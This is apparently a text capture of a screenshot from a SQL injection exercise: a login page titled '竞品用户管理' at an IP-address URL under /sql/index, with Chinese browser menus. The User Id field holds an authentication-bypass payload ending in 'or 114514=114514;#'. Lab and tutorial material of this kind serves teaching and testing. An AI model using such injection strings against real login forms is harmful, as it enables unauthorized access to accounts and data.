 http://132.232.171.13:8888/sql/index 搜索...
竞品用户管理
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
User Id 2017522133" or 114514=114514;#
Password ●●●●●●
Sign in